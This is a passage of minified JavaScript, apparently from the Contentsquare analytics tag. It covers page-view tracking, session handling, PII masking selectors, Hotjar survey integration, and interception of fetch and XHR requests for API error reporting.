0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),ns.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Od=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Nw=["event"],Nd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.Ue=e,this.E=i,this.I=n,this.pt=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.oy=new vw,this.U0=new Aw(this.E,this.I,this.pt)}init(){this.S.register(Nw,t=>{this.oy.triggerHotjarEvent(t)}),pw({uuid:Od.generate}),bw(this.U0,this.M,this.j0())}start(){this.H0(),this.oy.start()}H0(){yw(this.Ue).activate()}j0(){let t=new Id(()=>{}),e=new Pd,i=this.nt.shouldUseAnonymization(),n=new Ow,o=new Wu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Pw([n,o],this.E,t,this.tt,e)}}return s})(),xh=250,Rc=class{constructor(r){this.W=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.W)return;let e=this.B0(r);for(let i=0;i<e.length;i+=1){let n=this.F0(e[i]);n.length&&n.length<=xh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.W)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${xh} characters, was ${n.length}.`)}}$0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}B0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.$0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}F0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Md=Rc,Mw=(()=>{class s{constructor(){}onLoad(t){this.Yr=t}onLoadCallbackExecute(){this.Yr()}start(){let t=this.onLoadCallbackExecute.bind(this);this.z0(t)}z0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Dw="csq:start-hotjar",_n=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),dl=(()=>{class s{static set(t,e){s.ay[t]=e}static isEnabled(t){return s.ay[t]===!0}}return s.ay={[_n.HJ_DUAL_COLLECT]:!1},s})();function kw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,_n.HJ_DUAL_COLLECT))>-1)?!1:s?!Su(s)&&!Hg(s):!0}var xw=(()=>{class s extends Bc{constructor(){super("")}send(){}}return s})(),Lw=(()=>{class s extends Jt{constructor(t,e,i,n,o){super(),this.E=t,this.w=e,this.W=i,this.Li=n,this.A=o,this.Os=null}init(){this.Ul()}onStart(t=rs.Natural){switch(t){case rs.Natural:this.jl();break;case rs.Artificial:this.Hl();break;case rs.Renewal:this.Bl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}jl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Li.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(js.Natural),this.Os=t}Bl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Li.send(),this.w.emitAfterNaturalPageView(js.Renewal),this.Os=t}Vi(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,n),this.Li.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=n}Hl(){this.Vi(null,void 0,!0)}Ul(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}}return s})(),Vw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.W=n,this.A=o}init(){let t=new xw;this.Ku=new Lw(this.E,this.w,this.W,t,this.A),this.Ku.init(),ku(this.S,this.Ku,this.A)}start(){this.Ku.start()}}return s})(),Uw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.A=o,this.W=c,this.D=u,this.tt=d,this.I=p,this.pt=g,this.Tt=_}start(){if(this.G0()){this.ft(),this.tt.init(),this.cy=new Vw(this.E,this.S,this.w,this.W,this.A),this.cy.init();let t=new po;if(this.nt=new bd(this.E,this.A,t,this.Tt),this.nt.init(),!dl.isEnabled(_n.HJ_DUAL_COLLECT)){let i=new Md(this.W),n=new Nd(this.S,i,this.E,this.I,this.pt,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.ly=new Sw(this.E,this.M,this.A,i),this.ly.init(),this.w.addListener(this.ly)}let e=new Mw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.cy.start()}),e.start()}}G0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ft(){this.S.register(yo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var jw=(()=>{class s{constructor(t,e){this.Z=t,this.Et=e,this.Ju=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Ju=!0}disableRemoveQueryString(){this.Ju=!1}get(){let t=this.Ju?this.Z.removeQueryString(this.uy()):this.uy();return this.Z.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.dy=t}uy(){if(this.dy)return this.dy;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function Lh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?Cc(r):s.pathname,i=pt(t)?Dd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Cc(s){return Kt(s,"/")?s:`/${s}`}function Dd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Hw=(()=>{class s{constructor(t,e){this.Dt=t,this.Z=e,this.J0=10}overridePath(t,e){if(t===""){this.bi=void 0;return}let i=this.fy(e);i&&(this.Qu=i),this.bi=e?this.py(t,e):t}overrideQuery(t,e){let i=this.fy(e);i&&(this.Zu=i),this.Lo=e?this.py(t,e):t}computeOverriddenUrl(t){return this.Q0(t)?this.getAnonymizedUrl():t}Z0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}Q0(t){let e=this.ga(this.Dt.href);return this.ga(t)===e}ga(t){return lp(t,"/")?csString.prototype.slice.call(t,0,-1):t}fy(t){return pt(t==null?void 0:t.lifespan)&&this.Z0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}tR(){return this.Qu&&this.Qu in ka}eR(){return this.Zu&&this.Zu in ka}cleanupOverrideLifespan(){this.tR()&&(this.bi=void 0,this.Qu=void 0),this.eR()&&(this.Lo=void 0,this.Zu=void 0)}getAnonymizedUrl(){let t=Lh(this.Dt,this.bi,this.Lo);return this.Z.anonymizeUrl(t)}getUrl(){return Lh(this.Dt,this.bi,this.Lo)}getAnonymizedPathAndQuery(){let t=pt(this.bi)?Cc(this.bi):this.Dt.pathname,e=pt(this.Lo)?Dd(this.Lo):this.Dt.search;return this.Z.anonymizeUrl(t+e)}getPath(){return pt(this.bi)?Cc(this.bi):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}py(t,e){return this.sR(e)?this.iR(t):this.rR(e)?this.nR(t):t}rR(t){return!!t.decodeURI}nR(t){return this.gy(t,1,!1)}sR(t){return!!t.decodeURIDeep}iR(t){return this.gy(t,this.J0,!0)}gy(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Bw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Vh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.C=i,this.my=n,this.ns=o}getRequestParameters(){var t;let e={...Fc(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.my)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.my.getSubProjectId()}`),this.oR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}oR(t){if(!this.ns)return;let e=this.ns.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Fw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function $w(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var zw=(()=>{class s{constructor(t){this.yl=t,this.aR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:Fw(),Attributes:$w()};this.$s=z.getComputedSelectorSettings(e,this.$s)}init(){this.cR()}setMaskedElementSettingsFromCommand(t){if(t=z.sanitizeSelectorUserInput(t),!z.isSelectorUserInput(t))throw new re(yo[0]);this.td(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.td(e)}getMaskedElementSettings(t){return t?this.yy(this.aR):this.$s}cR(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.yl)===null||u===void 0||u.markClicktalePIIInUse(d),this.td(d)}td(t){this.$s=this.yy(t)}yy(t){return z.getComputedSelectorSettings(t,this.$s)}}return s})(),Gw=60*1e3,qw=30*1e3,Ww=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.sd=!1,this.lR=go(()=>this.C.refreshSession(),qw)}onSessionExpired(t){this.hR=t}isSessionValid(){return this.sd?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.lR():this.uR()&&(this.Ey=$.now(),this.renewSession(!1))}renewSession(t){this.sd=!0,this.hR(t),this.sd=!1}uR(){return!document.hidden&&(!pt(this.Ey)||$.now()-this.Ey>Gw)}}return s})(),Yw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Us.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Us.isEditableNode(n)){if(dr(n)||Kh(n)){Us.markEditableNode(n);continue}Ot(n)&&this.Sy(n)}}}}start(){this.B||(this.B=!0,this.Y=new $e(t=>ut(t,e=>{this.Sy(e)})),this.Y.observe("[contenteditable]"),this.U=new ze(this.Ai,(t,e)=>e==="added"&&this.dR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}Sy(t){de(t).visitAll(e=>{Us.markEditableNode(e)})}dR(t){Us.isEditableNode(t.host)&&Us.markEditableNode(t)}}return s})(),Xw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.rd=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Kh(n)){ss.markEncryptedNode(n);continue}Ot(n)&&this.vy(n)}}}}start(){if(this.B)return;this.B=!0,this.Y=new $e(e=>ut(e,i=>{this.vy(i)}));let t=csArray.prototype.join.call(ys(this.rd),",");this.Y.observe(t),this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.fR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!ne(t)||this.rd.has(t)||(this.rd.add(t),this.Y&&this.Y.observe(t))}vy(t){de(t).visitAll(e=>{ss.markEncryptedNode(e)})}fR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),fl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Kw=(()=>{class s extends fl{constructor(t){super(),this.pR=t,this.pi=[{boundElement:document,type:"touchstart",listener:e=>this.Q(e)},{boundElement:document,type:"touchmove",listener:e=>this.Q(e)},{boundElement:document,type:"touchend",listener:e=>this.Q(e)}],this.Vo=new fc,this.Vo.onGesture((e,i)=>this.Fh(e,i))}Fh(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Q(t){this.pR.tryToExecute("process gesture event",()=>{if(this.Vo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Vo.processActionDown(t);break;case"touchmove":this.Vo.processActionMove();break;case"touchend":this.Vo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Jw=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.xR(i,t)&&e(i)}}xR(t,e){let i=ie(t);return fe.call(i,e)}isMatchesSelectorSupported(){return!!fe}}return s})(),Qw=(()=>{class s extends Jt{constructor(){super(),this.Ty=0}onStart(){tt.isPerfLoggingActive()&&(this.Uo=window.csSetInterval(()=>this.Ry(),s.LR))}onStop(){tt.isPerfLoggingActive()&&(this.Ry(),csClearInterval(this.Uo))}Ry(){this.Ty>=s.VR||it.counters.methodPerformance.flush()&&this.Ty++}}return s.LR=5e3,s.VR=5,s})(),Zw=(()=>{class s{constructor(){}init(){this.Pc=new Qw}onStartTracking(){this.Pc.start()}onOptout(){this.Pc.stop()}onArtificialPageViewEnd(t){t&&this.Pc.stop()}onAfterArtificialPageView(t){t&&this.Pc.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Br={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Yn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",tA=(()=>{class s{constructor(t){this.Ny=[],this.Ue=t}jo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Ny,c)||(csArray.prototype.push.call(this.Ny,c),this.Ue.pushDynamicVariable(u,d)),p&&n&&this.Ue.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.jo(e,Br.surveyInvitationDisplayed,i,Yn.surveyInvitationDisplayed);break;case De.displayed:this.jo(e,Br.surveyDisplayed,i,Yn.surveyDisplayed);break;case De.completed:this.jo(e,Br.surveyCompleted,i,Yn.surveyCompleted);break;case De.submitted:{if(this.jo(e,Br.surveySubmitted,i,Yn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.Ue.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.Ue.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.jo(u,Br.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Uh=["start:hotjar"],eA="static.hj.contentsquare.net",sA=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.A=i,this.My=n,this.Ue=o,this.or=!1,this.Ho=!1}init(){var t,e;this.or=this.E.isSMB,this.Ho=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ft(),this.or&&this.My.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Ho){let t=this.A.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.or&&window.hjSiteSettings&&(window._uxa.push([Uh,window.hjSiteSettings]),it.counters.trackedFeatures.count("legacy-csq-lite")),!this.or&&this.Ho){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${eA}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),it.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ft(){this.S.register(Uh,t=>{if(t&&(hj.settings=t,fw(),new Td(this.Ue).listen({vocEnabled:this.Ho,integrationsEnabled:this.or}),this.or?(hj.scriptLoaded=!0,gw(),Rd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),mw("Contentsquare")):this.My.start(),this.Ho)){let i=this.A.getUrl();hj.currentUrl=i,this.or||new tA(this.Ue).listen(),bc(),Cd(),Tc(i)}})}}return s})();var kd=(()=>{class s{constructor(){this.QR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.md=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Kr(this.QR,n=>oo(i,n))}canCollect(t,e){return this.ZR(t,e)&&this.tC(e)}ZR(t,e){return t>=400||t>=200&&t<300&&this.md.statusCodes.has(t)&&this.eC(e)}eC(t){return Kr(this.md.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}tC(t){return kc(this.md.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),iA=(()=>{class s extends kd{constructor(){super(),this.B=!1,this.Jr=null,this.sC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.iC()&&(this.rC(),this.Jr&&this.Jr.activate(),this.B=!0)}stop(){this.B&&(this.Jr&&this.Jr.deactivate(),this.B=!1)}iC(){return!!window.fetch&&typeof window.fetch=="function"}nC(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}rC(){this.Jr||(this.Jr=Me({target:window,methodName:"fetch",hook:this.sC,hookPrepareArgs:this.nC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.oC(w)||this.xy(w)||this.aC(w)||this.cC(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ly(c.headers),responseHeaders:this.Ly(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.xy(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}oC(t){return t instanceof TypeError}xy(t){return t instanceof DOMException&&t.name==="AbortError"}cC(t){return t instanceof DOMException&&t.name==="TimeoutError"}aC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.lC,e=>e===t.name)}Ly(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.lC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),rA=0,nA=(()=>{class s extends kd{constructor(){super(),this.ne=csSymbol("ApiCall"),this.B=!1,this.Qr=null,this.Zr=null,this.Mc=null,this.hC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.uC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.dC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Bu(),this.Qr&&this.Qr.activate(),this.Zr&&this.Zr.activate(),this.Mc&&this.Mc.activate(),this.B=!0)}stop(){this.B&&(this.Qr&&this.Qr.deactivate(),this.Zr&&this.Zr.deactivate(),this.B=!1)}Bu(){this.Qr||(this.Qr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.hC,options:{withCallerName:!0}})),this.Zr||(this.Zr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.uC})),this.Mc||(this.Mc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.dC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.ne]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:rA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.ne]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.ne].url)&&(t[this.ne].responseTime=$.now(),t[this.ne].statusCode=t.status,t[this.ne].responseHeaders=this.fC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.ne].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.ne].responseBody=t.responseText),this.j(t[this.ne]))}interceptSetRequestHeader(t,e){if(!t[this.ne])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.ne].requestHeaders[i]?t[this.ne].requestHeaders[i]+=`, ${n}`:t[this.ne].requestHeaders[i]=n)}interceptSend(t,e){t[this.ne]&&super.isValidBodyType(t[this.ne].requestHeaders)&&typeof e[0]=="string"&&(t[this.ne].requestBody=e[0])}fC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),oA=["startDataCollection","data-collection:start"],aA=["data-collection:stop"],cA=(()=>{class s{constructor(t,e){this.as=t,this.S=e}init(){this.S.register(oA,()=>{this.as.startDataCollection()}),this.S.register(aA,()=>{this.as.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},lA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.hs=i,this.tt=n,this.ar=o,this.L=c,this.Vy=!1,this.Uy=0,this.yd=!0,this.jy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.zs||!this.Vy?this.pC(u,d):this.gC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.mC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.yd=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.yd=!0,this.jy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.ar.stop())}gC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ar.start(rs.Artificial)):this.L.renewSession(!1))}mC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===ao.Manual?!1:!oc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}pC(t,e){if(this.hs.isActive()||(this.jy=!0,this.yC()&&(this.Uy++,this.Uy<2))||!this.yd||this.zs&&!t)return;this.Vy=!0,this.zs=!0,this.tt.init();let i=t?rs.Renewal:rs.Natural;this.ar.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}yC(){return oc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),hA=(()=>{class s{constructor(t){this.Ed=t}buildApiErrors(t,e){let i=this.Ed.collectDataPoints(t,e);if(i===null)return null;let n=this.EC(t,i);if(e){let o=this.SC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}SC(t,e){let i=this.Hy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainRespons